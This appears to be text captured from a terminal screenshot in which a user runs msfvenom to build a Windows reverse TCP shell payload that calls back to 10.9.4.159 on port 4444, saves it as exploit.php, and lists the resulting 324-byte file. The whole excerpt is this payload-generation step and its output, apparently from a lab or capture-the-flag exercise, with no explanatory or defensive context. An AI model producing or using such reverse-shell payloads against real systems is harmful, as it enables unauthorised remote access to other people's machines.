 codetorok@punisher:/dev/shm/command-center
File Actions Edit View Help
┌──(codetorok㉿punisher)-[/dev/shm/command-center]
└─$ msfvenom -p windows/shell_reverse_tcp lhost=10.9.4.159 lport=4444 -f raw > exploit.php
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
┌──(codetorok㉿punisher)-[/dev/shm/command-center]
└─$ ls -la exploit.php
-rw-r--r-- 1 codetorok blade 324 Jul  9 21:03 exploit.php
┌──(codetorok㉿punisher)-[/dev/shm/command-center]
└─$